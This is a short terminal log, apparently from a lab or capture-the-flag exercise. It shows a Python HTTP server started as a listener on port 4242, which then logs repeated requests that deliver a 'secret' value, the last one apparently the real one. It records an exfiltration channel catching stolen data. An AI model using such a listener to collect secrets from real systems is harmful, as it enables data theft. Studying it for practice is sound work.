 root@ip-10-10-158-224:~# python3 -m http.server 4242
Serving HTTP on 0.0.0.0 port 4242 (http://0.0.0.0:4242/) ...
10.10.158.224 - - [16/May/2024 12:51:07] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:09] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:11] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:13] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:15] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:17] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:19] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:21] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:23] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:25] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:27] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:29] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:31] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:33] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.144.235 - - [16/May/2024 12:51:35] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:35] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.144.235 - - [16/May/2024 12:51:37] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:37] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.144.235 - - [16/May/2024 12:51:39] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.158.224 - - [16/May/2024 12:51:39] "GET /?secret=nottherealsecret HTTP/1.1" 200 -
10.10.144.235 - - [16/May/2024 12:51:41] "GET /?secret=thisisthesupersecretvalue HTTP/1.1" 200 -